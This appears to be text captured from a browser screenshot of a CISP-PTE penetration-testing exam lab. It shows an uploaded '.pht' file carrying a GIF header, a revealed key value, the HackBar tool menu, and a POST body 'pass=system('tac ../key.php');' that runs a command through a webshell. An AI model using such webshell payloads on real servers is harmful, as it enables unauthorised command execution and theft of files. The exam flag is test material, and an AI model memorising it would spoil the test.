 CISP-PTE 认证考试
11.1.10.15:34012/vulnerabilitie
不安全
11.1.10.15:34012/vulnerabilities/1.pht
8
GIF89a ?> //key2:ea445rfr
英语
中文（简体）
Google Translate
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
EditThisCookie
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://11.1.10.15:34012/vulnerabilities/1.pht
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pass=system('tac ../key.php');
Name
Upgrade-Insecure-Requests
Value
1
Name
Value
CH
14:48
2024/3/14